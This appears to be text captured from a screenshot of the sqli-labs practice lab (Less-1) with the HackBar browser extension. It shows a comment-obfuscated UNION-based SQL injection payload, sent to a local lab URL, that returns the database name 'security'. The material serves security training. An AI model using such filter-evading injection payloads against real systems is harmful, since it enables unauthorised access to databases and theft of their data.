 Welcome Dhakkan
SELECT * FROM users WHERE id='0'/*//*/union/*//*//*!00044select*/1,/*!00044database*//*//*//*!00044()*/,3-- -' LIMIT 0,1
Your Login name:security
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://192.168.2.99:8081/sqli/Less-1/?id=0'/*//*/union/*//*//*!00044select*/1,/*!00044database*//*//*//*!00044()*/,3-- -
Split URL